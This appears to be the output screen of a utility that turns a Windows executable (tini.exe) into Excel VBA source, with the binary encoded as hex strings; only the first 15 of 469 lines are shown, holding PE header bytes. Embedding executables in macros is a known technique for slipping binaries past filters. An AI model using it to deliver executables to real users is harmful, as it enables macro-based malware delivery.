 Binary metamorphosis to VBA EXCEL
Open EXE file
Open file ...
Pack:
C:\Users\Paul\Desktop\tini.executable
HEX row size: [70 characters/line]
Unpack as:
tini.exe
Save as .BAS file
Sub Main()
Dim f$(469)
f$(1) = "4D5A90 0 3 0 0 0 4 0 0 0FFFF 0 0B8 0 0 0 0 0 0 040 0 0 0 0 0 0 0 0 0 0"
f$(2) = " 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0B8 0 0 0 E1FBA E 0B4"
f$(3) = " 9CD21B8 14CCD21546869732070726F6772616D2063616E6E6F742062652072756E20"
f$(4) = "696E20444F53206D6F64652E D D A24 0 0 0 0 0 0 08F8AF9DBCBEB9788CBEB9788"
f$(5) = "CBEB978848F79988CAEB9788A2F49E88CAEB978822F49A88CAEB978852696368CBEB97"
f$(6) = "88 0 0 0 0 0 0 05045 0 04C 1 3 04B926352 0 0 0 0 0 0 0 0E0 0 F 1 B 1"
f$(7) = " 6 0 010 0 0 020 0 0 0 0 0 02811 0 0 010 0 0 020 0 0 040 0 010 0 0 0"
f$(8) = "10 0 0 4 0 0 0 1 0 0 0 4 0 0 0 0 0 0 0 040 0 0 010 0 0B891 0 0 2 0 0 0"
f$(9) = " 0 010 0 010 0 0 0 010 0 010 0 0 0 0 0 010 0 0 0 0 0 0 0 0 0 0 07419 0"
f$(10) = " 028 0 0 0 030 0 0C0 8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0"
f$(11) = " 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0"
f$(12) = " 0 0 0 0 0 0 028 2 0 020 0 0 0 010 0 074 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0"
f$(13) = " 0 0 0 0 0 0 0 0 0 0 0 02E74657874 0 0 0C0 B 0 0 010 0 0 010 0 0 010 0"
f$(14) = " 0 0 0 0 0 0 0 0 0 0 0 0 020 0 0602E64617461 0 0 0E0 9 0 0 020 0 0 010"
f$(15) = " 0 0 020 0 0 0 0 0 0 0 0 0 0 0 0 0 040 0 0C02E72737263 0 0 0C0 8 0 0 0"
Conversion status: